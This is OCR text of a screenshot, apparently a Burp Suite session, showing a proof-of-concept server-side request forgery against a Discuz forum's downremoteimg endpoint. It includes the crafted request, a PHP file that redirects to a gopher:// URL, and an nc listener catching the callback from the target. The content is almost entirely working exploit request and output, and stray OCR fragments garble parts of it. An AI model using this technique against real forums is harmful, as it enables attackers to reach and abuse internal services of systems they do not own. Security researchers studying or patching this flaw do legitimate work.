 Go Cancel < > Target: http://192.168.43.73:8082 ?
Request
Raw Params Headers Hex
GET
/Discuz/forum.php?mod=ajax&action=downremoteimg&message=[img=1,1]http:
//192.168.43.73/test.php?a.jpg[/img] HTTP/1.1
Host: 192.168.43.73:8082
Cache-Control: max-age=0
Accept: */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0;
SE 2.X MetaSr 1.0) like Gecko
Accept-Encoding: gzip, deflate
Cookie: PPj2_2132_saltkey=thw2VUZQ; PPj2_2132_lastvisit=1542159548;
PPj2_2132_sid=IyYz5R; PPj2_2132_lastact=1542165368%09forum.php%09ajax
Connection: close
λ Cmder
root@Yoga:~ # cat /var/www/html/test.php
<?php
header("Location: gopher://192.168.43.73:2333/_test");
?>
root@Yoga:~ #
hes
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 14 Nov 2018 03:22:34 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Set-Cookie: PPj2_2132_lastact=1542165754%09forum.php%09ajax;
expires=Thu, 15-Nov-2018 03:22:34 GMT; Max-Age=86400; path=/
Vary: Accept-Encoding
Content-Length: 393
Connection: close
Content-Type: text/html; charset=utf-8
λ Cmder
root@Yoga:~ # nc -lvv 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [172.17.0.2] port 2333 [tcp/*] accepted (family 2, sport 373
40)
test
root@Yoga:~ #
ches